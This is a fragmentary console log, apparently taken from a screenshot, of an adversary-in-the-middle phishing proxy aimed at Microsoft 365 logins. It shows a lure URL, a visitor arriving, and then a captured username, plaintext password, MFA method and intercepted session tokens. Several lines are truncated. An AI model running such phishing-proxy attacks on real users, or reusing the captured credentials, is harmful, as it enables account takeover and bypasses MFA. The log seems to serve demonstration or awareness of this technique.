 : lures get-url 0
https://login.fake.fdo.au/hjMAFmES
[10:09:38] [war] session cookie not found: https://login.fake.fdo.au/hjMAFmES
07) [microsoft365]
[10:09:38] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Win
Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0 (172.178.85.207)
[10:09:38] [inf] [0] [microsoft365] landing URL: https://login.fake.fdo.au/hj
[10:10:45] [+++] [0] Username: [diegos@elapora.com]
[10:10:45] [+++] [0] Password: [j7@Udkgg%m$25v!#Q8]
[10:10:45] [+++] [0] Username: [diegos@elapora.com]
[10:11:03] [+++] [0] Custom: [mfaAuthMethod] = [PhoneAppNotifica
[10:11:03] [+++] [0] Username: [diegos@elapora.com]
[10:11:03] [+++] [0] all authorization tokens intercepted!
: